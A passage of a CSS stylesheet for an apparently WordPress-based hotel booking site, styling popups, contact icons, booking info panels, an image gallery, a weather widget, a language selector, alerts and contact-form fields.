    .mfp-with-anim {
      transform: rotateY(60deg);
      opacity: 0;
    }
    &.mfp-bg {
      opacity: 0;
    }
    
  }
  
}


.mfp-preloader:before
{
font-family:icomoon;
font-size:64px;
content: "\e602"!important;
-webkit-font-smoothing: antialiased;
}

.mfp-close-btn-in .mfp-close {
color: #dddddd;
background-color:rgba(0,0,0,0.7);
}

.icon_phone:before
{
content:"\e60b";
font-family:icomoon;
}

.icon_mail:before
{
content:"\e60c";
font-family:icomoon;
}

.icon_mobile:before
{
content:"\e60d";
font-family:icomoon;
}

span.reverse, a.abooking_mail {
unicode-bidi: bidi-override;
direction: rtl;
}

.abooking_info
{
background-color:#242424;
color:#fff!important;
font-family:'Fjalla One';
text-transform:uppercase;
}

.abooking_info h3
{
text-align:center;
margin-top:0px;
margin-bottom:5px;
font-family:'Fjalla One';
}

.popup_hotel
{
background:#fff;
max-width:600px;
border-radius:10px;
padding:10px;
margin:0px auto;
position:relative;
width:auto;
}

div.rps-image-gallery ul
{
list-style-type:none;
padding:0px;
}

div.rps-image-gallery ul li img
{
width:100%;
}

div.rps-image-gallery ul li
{
max-height:300px;
overflow:hidden;
margin-bottom:8px;
}

.alfie_wp_weather
{
position:static!important;
margin-right:0px!important;
}

#secondary
{
height:auto!important;
min-height:99px;
}

#secondary .widget-area
{
height:auto!important;
min-height:99px;
}

.widget
{
position:static!important;
margin-right:0px!important;
}

.alfie-wp-weather-forecast-item
{
color:#fff!important;
margin-top:10px;
}

.weather-main-info
{
color:#fff;
}







.availability_filter
{
margin-bottom:20px;
clear:both;
}

.send_filter
{
padding-top:25px;
}


input[name='number'].number
{
width:100%;
}


span.media_hotel
{
color:#c31234;
font-size:22px;
}

div.lang_sel_click
{
position: relative;
top: -23px;
}

div.lang_sel_click ul
{
margin:0px auto;
position:relative;
list-style-type:none;
display:inline;
}

div.lang_sel_click ul li
{
display:inline;
}


.alert
{
	background-color:#b30000!important;
}



.alert-info
{
	padding: 15px;
    margin-bottom: 20px;
    border: 1px solid transparent;
    border-radius: 4px;
	color: #31708f;
    background-color: #d9edf7;
    border-color: #bce8f1;
	font-size:20px!important;
	line-height:1.5em;
}

.span.wpcf7-not-valid-tip
{
	display:inline!important;
}


div.wpcf7-field {
  margin-bottom:15px;
}